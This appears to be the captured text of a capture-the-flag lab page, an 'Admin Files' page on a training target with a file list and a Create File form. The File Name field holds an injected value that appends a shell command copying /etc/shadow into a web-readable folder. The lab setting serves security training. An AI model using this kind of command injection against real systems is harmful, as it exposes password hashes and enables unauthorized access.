 target.skills.hub/mini-challenge/files/
Mini-Challenge Home
Admin Files
This page is to be used for creating, storing, and retrieving files that are vital to supporting admin operations.
Files Available
README.txt
passwd
Create File
File Content
File Name
shadow; cat /etc/shadow > /root/files/shadow;
Search